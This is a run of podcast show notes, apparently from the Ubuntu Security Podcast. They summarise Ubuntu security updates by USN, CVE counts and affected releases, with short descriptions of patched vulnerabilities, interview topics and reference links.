[USN-4436-1, USN-4436-2] librsvg vulnerabilities / regression [04:55]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- Update caused a regression since it removed a symbol - backed out, waiting for a more complete fix from upstream
[USN-4437-1] libslirp vulnerability [05:26]
- 1 CVEs addressed in Focal (20.04 LTS)
- OOB read in icmp6 echo reply - guest leaks contents of host memory -> info disclosure
[USN-4438-1] SQLite vulnerability [05:45]
- 1 CVEs addressed in Focal (20.04 LTS)
- Heap buffer overflow
[USN-4439-1] Linux kernel vulnerabilities [05:51]
- 14 CVEs addressed in Bionic (18.04 LTS)
[USN-4440-1] Linux kernel vulnerabilities [06:05]
- 12 CVEs addressed in Bionic (18.04 LTS)
- 5.3 (hwe / azure / gcp / gke / oracle)
[USN-4441-1] MySQL vulnerabilities [06:17]
- 30 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04
LTS)
- CVE-2020-14702
- CVE-2020-14697
- CVE-2020-14680
- CVE-2020-14678
- CVE-2020-14663
- CVE-2020-14656
- CVE-2020-14654
- CVE-2020-14651
- CVE-2020-14643
- CVE-2020-14641
- CVE-2020-14634
- CVE-2020-14633
- CVE-2020-14632
- CVE-2020-14631
- CVE-2020-14624
- CVE-2020-14623
- CVE-2020-14620
- CVE-2020-14619
- CVE-2020-14597
- CVE-2020-14591
- CVE-2020-14586
- CVE-2020-14576
- CVE-2020-14575
- CVE-2020-14568
- CVE-2020-14559
- CVE-2020-14553
- CVE-2020-14550
- CVE-2020-14547
- CVE-2020-14540
- CVE-2020-14539
- 8.0.21 (focal)
- 5.7.31 (bionic / xenial)
[USN-4442-1] Sympa vulnerabilities [06:54]
- 3 CVEs addressed in Trusty ESM (14.04 ESM)
- Mailing list manager - possible privesc via injection of environment variables to run setuid wrappers arbitrary code
[USN-4443-1] Firefox vulnerabilities [07:27]
- 9 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- 79.0
[USN-4432-1] GRUB 2 vulnerabilities [07:39]
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
Goings on in Ubuntu Security Community
Alex and Joe take an in-depth and behind-the-scenes look at BootHole / GRUB 2 [08:14]
- https://ubuntu.com/blog/mitigating-boothole-theres-a-hole-in-the-boot-cve-2020-10713-and-related-vulnerabilities
- https://eclypsium.com/2020/07/29/theres-a-hole-in-the-boot/
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/GRUB2SecureBootBypass
Alex hints at pending future secureboot-db update [23:55]
Get in contact
Episode 83
Overview
This week Joe talks Linux Security Modules stacking with John Johansen and Steve Beattie plus Alex looks at security updates for snapd, the Linux kernel and more.
This week in Ubuntu Security Updates
24 unique CVEs addressed
[USN-4199-2] libvpx vulnerabilities [01:05]
- 3 CVEs addressed in Trusty ESM (14.04 ESM)
- VP8/VP9 video code (webm)
- Various OOB read on crafted input
[USN-4424-1] snapd vulnerabilities [01:38]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- James Henstridge from Ubuntu Desktop team
- snapd sandbox for strict mode snaps - within sandbox provides xdg-open implementation which can forward to the real xdg-open outside the sandbox - but would use XDG_DATA_DIRS env from the snap when launching xdg-open outside of the snap - XDG_DATA_DIRS could then contain a directory which the snap itself controls - allows to launch arbitrary binaries from the snap outside of confinement
- Fixed to not incorporate XDG_DATA_DIRS from the snap
- cloud-init would run on every boot without restriction - supports the
concept of loading meta-data from an external disk - so a local attacker
with physical access could alter the boot sequence - would be an issue
with FDE since could intercept the disk encryption key etc - fixed via
snapd to disable cloud-init after the first boot since cloud-init is
managed by snapd
- Is only an issue for Ubuntu Core 16/18 devices which employed FDE
- Doesn’t affect UC20
[USN-4425-1] Linux kernel vulnerabilities [06:20]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 kernel (focal / bionic hwe)
- Possible bypass of Secure Boot lockdown protections via loading of ACPI tables via configs - provides a means of arbitrary memory write - allows root user to bypass lockdown
- aufs inode reference count issue - BUG() -> DoS
- relay subsystem crash (Episode 81)
[USN-4426-1] Linux kernel vulnerabilities [7:32]
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- 4.15 kernel (bionic / xenial hwe)
- ACPI lockdown bypass / aufs inode above
- Second lockdown bypass via loading of ACPI tables via the SSDT EFI variable similar to above
- DAX (direct access to files in persistent memory arrays) huge pages support - abuse mremap() to gain root privileges - requires the system to make use of DAX storage to be able to exploit
[USN-4427-1] Linux kernel vulnerabilities [08:30]
- 10 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- 4.4 kernel (xenial / trusty hwe)
- aufs
- Various means to bypass spectre related mitigations
- SSDT ACPI lockdown bypass
[USN-4429-1] Evolution Data Server vulnerability [09:12]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Very similar to recent mutt & Thunderbird vuln from Episode 81 / Episode 82
- Would read extra data after clear-text “begin TLS” when initiating STARTTLS - would allow an untrusted attacker who could intercept and modify traffic to inject arbitrary responses that then get processed later as though they had come from the trusted, encrypted connection to the server - fixed in same way as mutt by clearing buffered content when starting TLS
[USN-4430-1] Pillow vulnerabilities [10:24]
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- Python Imaging Library - used for image handling by lots of Python GUIs
- All OOB reads on crafted input -> crash, DoS
Goings on in Ubuntu Security Community
John Johansen and Steve Beattie talk Linux Security Modules with Joe [10:51]
Get in contact
Episode 82
Overview
With Ubuntu 19.10 going EOL, we have a special interview by Joe with Chris Coulson and Steve Beattie from the Ubuntu Security Team to talk TPMs and Ubuntu Core 20, plus Alex looks at some of the 71 CVEs addressed by the team and more.
This week in Ubuntu Security Updates
71 unique CVEs addressed
[USN-4407-1] LibVNCServer vulnerabilities [01:02]
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Used by gnome-remote-desktop, virtualbox and others
- Provides both a server and client libraries
- So some issues affect clients when connecting to a malicious server, others could be from a malicious client to the server
- Issues when handling WebSocket frames, cursor shape updates, ServerCutText messages and decompression of zlib compressed data - crash -> DoS, info leak, RCE etc
[USN-4408-1] Firefox vulnerabilities [01:57]
- 11 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- 78.0.1
- Would reject certificate chains for addons which did not terminate in a built-in root certificate - could cause some add-ons to become outdated as it would reject updates for them
- Usual web browser issues -> crafted website DoS, info leak, bypass permission prompts or RCE
[USN-4409-1] Samba vulnerabilities [03:00]
- 3 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- 2 separate issues when handling LDAP queries -> both UAF -> crash -> DoS or RCE
- CPU based DoS when processing NetBIOS over TCP/IP
[USN-4410-1] Net-SNMP vulnerability [03:44]
- 1 CVEs addressed in Focal (20.04 LTS)
- Double free -> heap memory corruption -> crash / RCE
[USN-4411-1] Linux kernel vulnerabilities [04:02]
- 5 CVEs addressed in Focal (20.04 LTS)
- 5.4 kernel
- Various low impact issues - info leak due to failure to initialise memory when handling ELF code, SELinux network label handling NULL ptr deref, SCSI driver OOB read, USB gadget OOB read via configfs etc
[USN-4412-1] Linux kernel vulnerabilities [04:57]
- 5 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10)
- 5.3 kernel (bionic HWE)
- Most of above plus an SELinux failure to validate all parts of a multi-part netlink message - could then possibly bypass SELinux access controls - SELinux is not the default LSM in Ubuntu - AppArmor
[USN-4413-1] Linux kernel vulnerabilities [05:58]
- 5 CVEs addressed in Bionic (18.04 LTS)
- 5.0 kernel (gke/oem)
[USN-4414-1] Linux kernel vulnerabilities [06:10]
- 12 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- 4.15 kernel (bionic / xenial hwe)
- Some of above, plus others and a kernel->user space relay bug where local user could trigger a crash -> DoS via improper return values to the kernel
[USN-4419-1] Linux kernel vulnerabilities [06:49]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- 4.4 kernel (xenial / trusty hwe)
- ptp race condition during device allocation and removal due to a dangling pointer to free’d memory
[USN-4415-1] coTURN vulnerabilities [07:33]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- TURN / STUN server used to traverse VoIP media traffic over NAT with a telnet / HTTPS management interface
- Info leak due to failure to zero memory used for response buffers
- Improper handling of HTTP POST requests to the web interface -> DoS / info-leak etc
[USN-4416-1] GNU C Library vulnerabilities [08:04]
- 11 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10)
- Failure to handle regex/s, bit patters, path tilde expansion, hostname lookups, memalign & AVX-512 optimised memcpy() etc -> memory corruption -> crash / RCE
- Possible ASLR bypass for setuid() programs since would not respect the LD_PREFER_MAP_32BIT_EXEC environment variable after security transition and so a local attcker could use this to restrict the range of memory addresses used when loading libraries
[USN-4417-1, USN-4417-2] NSS vulnerability [09:38]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Possible RSA side-channel due to input-dependent code flow - would allow possible RSA private key extraction via electromagnetic-based side-channel measurements
[USN-4418-1] OpenEXR vulnerabilities [10:06]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Heap buffer overflow and UAF
[USN-4420-1] Cinder and os-brick vulnerability [10:13]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Possible exposure of credentials when using the Dell EMC ScaleIO or VxFlex OS backend storage drivers - credentials would be accessible via the connection_info element in various API calls - instead credentials get moved to a file on disk so may require some changes on various deployed environments as a result
[USN-4421-1] Thunderbird vulnerabilities [10:52]
- 10 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- 68.10.0
- Most firefox issues mentioned earlier, plus a specific TB one where if an attacker could potentially intercept and modify traffic across a STARTTLS IMAP server by responding with a PREAUTH.
[USN-4376-2] OpenSSL vulnerabilities [11:33]
- 3 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- Episode 77
[USN-4422-1] WebKitGTK+ vulnerabilities [11:40]
- 8 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
[USN-4423-1] Firefox vulnerability [11:52]
- Affecting Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- 78.0.2
- Possible click-jacking attack via crafted X-Frame-Options bypass when visiting a specially crafted website (no CVE..)
Goings on in Ubuntu Security Community
Joe talks TPMs and Ubuntu Core 20 with Chris Coulson and Steve Beattie [12:30]
Ubuntu 19.10 Eoan Ermine goes end-of-life [23:12]
Get in contact
Episode 81
Overview
Joe talks cyber security policy with Dr David Reed from CU Boulder, plus Alex covers the week in security updates including Mutt, NVIDIA graphics drivers, Mailman and more.
This week in Ubuntu Security Updates
6 unique CVEs addressed
[USN-4403-1] Mutt vulnerability and regression [00:40]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- When connecting to an IMAP/SMTP/POP3 server via STARTTLS, would read additional data after the clear-text command to begin TLS - if someone was able to intercept the connection they could inject content which would then later get processed by Mutt as though it had come from the TLS connection. Fixed to simply clear input buffer at the start of TLS negotiation.
- Also includes a fix for a possible regression in the previous security update (Episode 80)
[USN-4404-1, USN-4404-2] NVIDIA graphics drivers & Linux kernel vulnerabilities [01:59]
- 3 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- CUDA driver failed to properly perform access control during IPC - could allow a local attacker to DoS/RCE
- UVM driver (Unified Virtual Memory - used with CUDA driver for better performance) race condition - local attacker DoS
- Virtual guest GPU driver unspecified vuln -> privileged operations -> DoS
- Updates the linux kernel source package since this is used to provide the DKMS packages
[USN-4405-1] GLib Networking vulnerability [03:15]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- glib-networking - additional library for glib/gio to provide TLS (ie links against gnutls etc.)
- Would fail to verify that the hostname of a server’s TLS certificate matches the expected hostname by the client - but only if the client failed to specify the hostname itself. If did not provide hostname, would expect it to fail validation completely. Balsa (GNOME mail client) did this, so could possibly be tricked into connecting to a different mail server as a result.
[USN-4406-1] Mailman vulnerability [04:48]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- Failed to validate inputs to the private archive login page - would then echo these back inside the generated page and so provides arbitrary content injection from a crafted URL.
Goings on in Ubuntu Security Community
Joe talks cyber security policy with Dr David Reed, Scholar in Residence @ UC Boulder [05:51]
- https://www.colorado.edu/program/tcp/people/david-reed
- Stock price study:
- FCC 5G FAST Plan
- https://docs.fcc.gov/public/attachments/DOC-354326A1.pdf
Ubuntu Security Notices relocated [27:00]
- Thanks to the design and web teams at Canonical
- Notices now live at https://ubuntu.com/security/notices/
- Old notices from https://usn.ubuntu.com will get redirected
Get in contact
Episode 80
Overview
This week, Sid Faber and Kyle Fazzari of the Ubuntu Robotics team interview Vijay Sarvepalli from CERT about the recent Ripple20 vulnerabilities announcement, plus we look at security updates for Bind, Mutt, curl and more.
This week in Ubuntu Security Updates
8 unique CVEs addressed
[USN-4397-2] NSS vulnerability [00:40]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- Episode 79 - timing side-channel attack during DSA key generation
[USN-4399-1] Bind vulnerabilities [01:00]
- 2 CVEs addressed in Focal (20.04 LTS)
- 2 DoS issues (resulting from the ability to crash BIND) - an authoritative nameserver which provides entries containing asterisks could change entries and cause BIND to crash, also an attacker who can send crafted zone data to cause a zone transfer could trigger an assertion failure -> crash
[USN-4400-1] nfs-utils vulnerability [01:44]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- /var/lib/nfs was writable by statd user - if this user were compromised could change then contents of this directory. This dir also contains files owned and managed by root (rmtab etc) - mountd uses rmtab and so since statd user can change this files contents, they could make mountd create or overwrite other files on the system as root -> and so escalate privileges. Fixed to just make the few specific subdirectories owned by statd.
[USN-4401-1] Mutt vulnerabilities [03:16]
- 2 CVEs addressed in Precise ESM (12.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- 2 issues on handling of TLS connections for IMAP servers, could allow a middleperson attack since wouldn’t properly do authentication of the network connection, and would proceed to connect even if a user chooses to reject the connection due to an expired certificate. So only relevant if using mutt to connect to IMAP directly.
[USN-4402-1] curl vulnerabilities [04:06]
- 2 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Could be tricked to overwrite local files as specified by a malicious server when using the CLI arguments -i in combination with -J - -J is used to specify that the local filename should come from a HTTP header specified by the server. Normally this refuses to overwrite any existing local file but when using in conjunction with -i this check was skipped.
- Possible partial password leak since could be tricked into appending part of the password to the hostname before this is resolved via DNS during a redirect - but only if the password contains an @ character….
Goings on in Ubuntu Security Community
Sid Faber and Kyle Fazzari interview Vijay Sarvepalli from CERT about Ripple20 [05:44]
- https://www.us-cert.gov/ncas/current-activity/2020/06/16/ripple20-vulnerabilities-affecting-treck-ip-stacks
- https://www.us-cert.gov/ics/advisories/icsa-20-168-01
- https://insights.sei.cmu.edu/author/vijay-sarvepalli/
Get in contact
Episode 79
Overview
This week Joe discusses Intel’s CET announcement with John Johansen, plus Alex details recent security fixes including SQLite, fwupd, NSS, DBus and more.
This week in Ubuntu Security Updates
24 unique CVEs addressed
[USN-4394-1] SQLite vulnerabilities [00:56]
- 9 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- NULL ptr deref via crafted query, UAF, OOB read, integer overflow when printing high precision floating point numbers, various minor issues when handling crafted databases
[USN-4385-2] Intel Microcode regression [01:43]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Episode 78 - SRBDS etc - microcode is specific to processors, and is identified by the triplet of CPU Family, Model and Stepping - this is listed in /proc/cpuinfo - mine say is 6, 142, 10 - in hex - 06-8E-0A - would cause a specific Skylake processor type to fail to boot (06-4e-03) - we reverted this back to the previous release version from November 2019
[USN-4395-1] fwupd vulnerability [03:39]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- A crafted firmware update file could bypass signature verification - in
general not an issue since would need to be able to get in the middle of
firmware updates (which come from LVFS via HTTPS) - so either would need
to compromise LVFS directly or the HTTPS connection to it.
- Dangling S3 bucket… :/
- https://github.com/justinsteven/advisories/blob/master/2020_fwupd_dangling_s3_bucket_and_CVE-2020-10759_signature_verification_bypass.md
[USN-4315-2] Apport vulnerabilities [06:11]
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 70
[USN-4396-1] libexif vulnerabilities [06:24]
- 6 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- UAF due to uninitialised memory, various buffer over-reads, integer overflow, etc
[USN-4397-1] NSS vulnerabilities [07:24]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Possible timing side-channel attack during DSA key generation - due to the difference in time of various operations (dependent on the contents of the private key) - the key value could be inferred by an attacker
[USN-4398-1, USN-4398-2] DBus vulnerability [08:01]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- DBus can be used to send file-descriptors - client sends to server via the dbus daemon - daemon will validate that messages only contain a certain number of file-descriptors - if too may, will reject BUT fail to close those file-descriptors - eventually would accumulate too many open files itself and so the daemon would not be able to accept new connections -> DoS from a local unprivileged user
Goings on in Ubuntu Security Community
Joe discusses Intel CET with John Johansen (aka JJ) [09:28]
-
Return Oriented Programming (ROP) https://en.wikipedia.org/wiki/Return-oriented_programming
-
Sigreturn Oriented Programming (SROP) (https://en.wikipedia.org/wiki/Sigreturn-oriented_programming
-
Jump/Call Oriented Programming (JOP) https://www.csc2.ncsu.edu/faculty/xjiang4/pubs/ASIACCS11.pdf
-
Control-flow Enforcement technology (CET)
-
CFI in software
- CET on Linux
-
Kernel
-
gcc
- https://gcc.gnu.org/git/?p=gcc.git;a=commitdiff;h=8d286dd118a5bd16f7ae0fb9dfcdcfd020bea803
- https://gcc.gnu.org/git/?p=gcc.git;a=commit;h=d17cdc17c90ce77cb90c569322c1f241d3530cec
- https://gcc.gnu.org/git/?p=gcc.git;a=commit;h=d21486483579c2205fcabf1308b155000af86fe1
- https://gcc.gnu.org/git/?p=gcc.git&a=search&h=HEAD&st=commit&s=CET
-
glibc
-
-
LLVM/Clang
- not just CET, clang has it own CFI not dependent on CET but will support CET
- https://clang.llvm.org/docs/ControlFlowIntegrity.html
- https://clang.llvm.org/docs/ShadowCallStack.html
-
CET on windows
-
Pre CET software based CFI on windows
-
Papers/talks on attacking CET/CFI
-
Smashing the stack for fun and profit
-
StackClash
Get in contact
Episode 78
Overview
SRBDS aka CrossTalk, the latest Intel speculative execution attack, is the big news this week in security updates for Ubuntu, as well as fixes for GnuTLS, Firefox and more, plus Alex and Joe talk about using STRIDE for threat modelling of software products.
This week in Ubuntu Security Updates
39 unique CVEs addressed
[USN-4381-2] Django vulnerabilities [01:00]
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 77
[USN-4382-1] FreeRDP vulnerabilities [01:28]
- 14 CVEs addressed in Xenial (16.04 LTS)
- Episode 77 covered a similar update for FreeRDP2 in 18.04 LTS, 19.10, 20.04 LTS
- This is the corresponding update for FreeRDP 1 in 16.04 LTS
[USN-4383-1] Firefox vulnerabilities [02:09]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- 77.0.1
[USN-4384-1] GnuTLS vulnerability [02:54]
- 1 CVEs addressed in Eoan (19.10), Focal (20.04 LTS)
- Rare Friday update - high priority GnuTLS vulnerability - would use an all-zero key for encrypting TLS session ticket
- TLS1.3 -> enables a middleperson attack against resumed sessions
- TLS1.2 -> enables passive decryption of traffic to/from servers when the client supports session tickets
[USN-4386-1] libjpeg-turbo vulnerability [04:19]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- CVE-2020-13790
- Heap buffer over-read via crafted PPM file -> info disclosure / crash
[USN-4385-1] Intel Microcode vulnerabilities [04:49]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Latest Intel microarchitectural cache side-channel vulnerabilities - L1D cache, vector registers, special registers
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/SRBDS
- Special register buffer data sampling (SRBDS) -> RDRAND, RDSEED etc -> aka CrossTalk -> micro-arch buffer is shared across cores so old values could be read by other processors
- microcode clears buffers -> performance decrease for RDRAND etc as a result -> kernel update contains support for a kernel command-line arg to disable this mitigation
[USN-4387-1] Linux kernel vulnerabilities [07:25]
- 5 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10)
- 5.3
- Kernel command-line option to disable SRBDS mitigation
- F2FS bounds check fail on xattrs -> OOB read -> info leak
- USB scatter-gather UAF -> malicious USB device -> crash / RCE
- XDP socket fail to validate userspace metadata -> OOB write -> requires CAP_NET_ADMIN
[USN-4388-1] Linux kernel vulnerabilities [08:40]
- 6 CVEs addressed in Bionic (18.04 LTS)
- 5.0 gke & oem
[USN-4389-1] Linux kernel vulnerabilities [08:54]
- 6 CVEs addressed in Focal (20.04 LTS)
- 5.4
[USN-4390-1] Linux kernel vulnerabilities [09:02]
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- 4.15 (14.04 ESM azure, 16.04 LTS - hwe, 18.04 LTS all)
- As above + IPsec fail to encrypt IPv6 in some conditions -> info leak
[USN-4391-1] Linux kernel vulnerabilities [09:35]
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- 4.4
[USN-4392-1] Linux kernel vulnerabilities [09:46]
- 3 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- 3.13
[USN-4393-1] Linux kernel vulnerabilities [09:46]
- 2 CVEs addressed in Precise ESM (12.04 ESM)
- 3.2
Goings on in Ubuntu Security Community
Joe and Alex discuss Threat Modelling via STRIDE [10:12]
Get in contact
Episode 77
Overview
This week we look at security updates for Unbound, OpenSSL, Flask, FreeRDP, Django and more, plus Joe and Alex discuss the Octopus malware infecting Netbeans projects.
This week in Ubuntu Security Updates
40 unique CVEs addressed
[USN-4374-1] Unbound vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- NXNS attack (Episode 75) (form of DNS reflection attack)
- Infinite loop when processing malformed answers from upstream servers -> CPU DoS
[USN-4375-1] PHP vulnerability
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- DoS via upload of files with very long names -> memory allocation failure, stop process, fail to cleanup temp file on disk -> disk space DoS
[USN-4376-1] OpenSSL vulnerabilities
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10)
- Timing side-channel attack against ECDSA signatures -> recover private keys
- RNG state shared between parent and child process across fork()
- Vulnerable to padding oracle attack -> decrypt traffic
[USN-4360-4] json-c vulnerability
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Episode 75 -> update, regression, update without fix -> now properly fixed vuln without regression
[USN-4359-2] APT vulnerability
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- Episode 75 (ar archive handling)
[USN-4367-2] Linux kernel regression
- 3 CVEs addressed in Focal (20.04 LTS)
- 5.4 kernel (Episode 75)
- overlayfs regression - caused by adding some changes for shiftfs to special-case overlayfs - BUT in-fact was already present in overlayfs and this just manifested it - so for now revert the shiftfs related changes until is fixed properly in overlayfs itself
[USN-4369-2] Linux kernel regression
- 8 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10)
- 5.3 kernel (Episode 75)
- overlayfs regression above
[USN-4377-1, USN-4377-2] ca-certificates update
- Affecting Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- “AddTrust Exteral Root CA” certificate had expired - curl and other applications would fail to connect if they found a certificate chain which validated via this cert (even if other paths in the chain would be valid) - removing this cert is the easiest way to fix the issue.
- Updated the certs for 16.04 & 18.04 LTS as well
[USN-4378-1] Flask vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- DoS via memory exhaustion on crafted inputs
[USN-4379-1] FreeRDP vulnerabilities
- 19 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Various issues including, OOB write for RSA crypto handling, OOB read on font handling, info disclosure via ability to read client memory as color info, etc.
[USN-4380-1] Apache Ant vulnerability
- 1 CVEs addressed in Eoan (19.10)
- Info leak to / malicious code exec from a local user due to the use of system-wide /tmp for several tasks (Mike Salvatore)
[USN-4381-1] Django vulnerabilities
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- XSS via the admin ForeignKeyRawIdWidget due to failure to properly encoded query parameters
- Failure to properly validate memcached cache keys - could allow a remote attacker to DoS / info leak
Goings on in Ubuntu Security Community
Alex and Joe discuss Github report on Octopus malware targetting Netbeans projects
Get in contact
Episode 76
Overview
This week we welcome back Vineetha Kamath, Ubuntu Security Certifications Manager, to discuss the recent release of FIPS modules for Ubuntu 18.04 LTS and we look at security updates for Bind, ClamAV, QEMU, the Linux kernel and more.
This week in Ubuntu Security Updates
24 unique CVEs addressed
[USN-4365-2] Bind vulnerabilities [00:37]
- 2 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- Episode 75 - https://nxnsattack.com
[USN-4369-1] Linux kernel vulnerabilities [01:11]
- 8 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10)
- 5.3 (19.10, 18.04 LTS HWE)
- Episode 75 for details
[USN-4370-1, USN-4370-2] ClamAV vulnerabilities [01:35]
- 2 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Stack and heap buffer over-reads in the PDF and ARJ (Archived by Rober Jung) file parsers -> crash -> DoS
[USN-4371-1] libvirt vulnerabilities [02:36]
- 2 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10)
- Memory leak able to be triggered by local users with read-only qemu access when retrieving domain stats -> DoS
[USN-4372-1] QEMU vulnerabilities [03:08]
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- UAF in libslirp
- Integer overflow in handling of ATI VGA emulation -> guest to host crash
[USN-4373-1] Thunderbird vulnerabilities [03:44]
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- 68.8.0
Goings on in Ubuntu Security Community
Joe McManus and Vineetha Kamath discuss FIPS certification for Ubuntu 18.04 LTS [04:10]
Get in contact
Episode 75
Overview
In episode 75 we look at security updates for APT, json-c, Bind, the Linux kernel and more, plus Joe and Alex discuss recent phishing attacks and the Wired biopic of Marcus Hutchins.
This week in Ubuntu Security Updates
26 unique CVEs addressed
[USN-4358-1] libexif vulnerabilities [00:44]
- 2 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Divide by zero and a CPU infinite loop (DoS) for handling crafted exif content
[USN-4359-1] APT vulnerability [01:19]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Own ar archive handling code
- Stack buffer OOB read for ar archive members with specially crafted names - tried to handle spaces etc in names but if the name was all spaces would overrun the name and read past the end of it
[USN-4360-1] json-c vulnerability [02:04]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Integer overflow -> OOB write from a large json file
[USN-4360-2, USN-4360-3] json-c regression [02:27]
